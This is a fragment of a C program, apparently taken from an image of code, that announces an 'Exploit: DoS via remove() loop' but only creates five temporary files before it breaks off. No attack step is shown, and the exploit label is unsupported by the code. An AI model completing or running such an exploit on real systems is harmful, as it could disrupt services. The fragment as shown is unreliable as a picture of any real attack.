 5 int i;
6 char buf[32];
7
8 printf("Exploit: DoS via remove() loop\n");
9 printf("Creating temporary files...\n");
10
11 for(i=0; i<5; i++) {
12 sprintf(buf, "tmp%d", i);
13 int fd = open(buf, O_CREAT | O_RDWR);
14 if (fd != -1) {
15 write(fd, "test", 4);
16 close(fd);
17 } else {
18 printf("Failed to create %s\n", buf);
19 }
20 }